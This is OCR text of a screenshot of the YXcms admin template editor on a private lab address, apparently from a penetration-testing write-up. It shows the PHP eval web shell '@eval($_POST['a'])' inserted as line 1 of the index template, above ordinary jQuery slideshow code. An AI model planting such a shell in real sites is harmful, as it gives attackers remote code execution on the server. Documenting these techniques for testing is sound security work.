 不安全 | 192.168.66.128/yxcms/index.php?r=admin/index/index
2
YXcms
管理首页 结构管理 内容管理 拓展应用
当前用户：YX 首页 后退 前进 刷新 退出
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
当前位置：【模板内容编辑】
index_index.php 保存
1 <?php @eval($_POST['a']);?>
2 <script type="text/javascript" src="__PUBLICAPP__/js/jquery.KinSlideshow-1.2.1.min.js"></script>
3 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.slider.pack.js'></script>
4 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.easing.js'></script>
5 <script type="text/javascript">
6 //<![CDATA[
7 jQuery(function() {
8 //首页大幻灯开始
9 jQuery('#cycle-prev, #cycle-next').css({opacity: '0'});
10 jQuery('.cycleslider-wrap').hover(function(){
11 jQuery('#cycle-prev',this).stop().animate({left: '-31', opacity: '1'},200,'easeOutCubic');
12 jQuery('#cycle-next',this).stop().animate({right: '-31', opacity: '1'},200,'easeOutCubic');
13 }, function() {
14 jQuery('#cycle-prev',this).stop().animate({left: '-50', opacity: '0'},400,'easeInCubic');
15 jQuery('#cycle-next',this).stop().animate({right: '-50', opacity: '0'},400,'easeInCubic');
16 });
17
18 jQuery(".cycleslider-wrap").fadeIn(1000);
19 jQuery(".slider-wrap .loader").css({display: "none"});
20 jQuery("#slider").cycle({
21 fx: "turnDown",
22 speed: "800",
23 timeout: "4000",
24 easing: "easeOutBounce",
25 next: "#cycle-next",
保存
http://www.secice.cn